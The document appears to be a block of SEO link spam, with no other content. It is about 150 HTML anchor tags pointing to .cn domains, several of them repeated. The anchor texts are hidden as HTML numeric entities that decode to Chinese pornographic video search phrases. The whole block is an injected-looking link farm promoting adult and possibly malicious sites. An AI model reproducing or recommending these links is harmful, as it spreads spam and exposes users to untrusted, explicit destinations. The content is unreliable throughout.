<a href="http://duzoc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://baixinda.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ilshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hyy6.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czjinming.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://spbc.net.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://itsense.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://bhykx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://lnaoto.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://mofish.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://madajie.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guobin123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://aenr.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://mdvkt.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxietech.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://0832zys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rcweld.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://zqti.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;</a>|
<a href="http://yubainian.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://parknet.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deishang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://kqpp.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://huayutx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://kxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://golive2.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://fa2008.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uenh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://gaijing.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://brandsite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99dv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cabotine.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sobon.net.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kougai.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://cget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ovkd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://xudon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://myfhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://huandy.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://whxc888.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://tjrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigersking.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://oekc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://feicui08.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gtacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebuyfamily.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://kenduola.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lunma.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://citcat.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://3zjj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnpxkz.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
